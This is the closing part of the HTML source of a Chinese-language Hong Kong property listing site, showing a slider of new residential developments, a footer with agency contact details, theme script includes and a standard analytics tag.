tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 折实入场价447万" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:红磡BAKER CIRCLE‧GREENWICH加推28伙 折实入场价447万" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6970276075551
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7814 个对象 (1 MB)。
-->
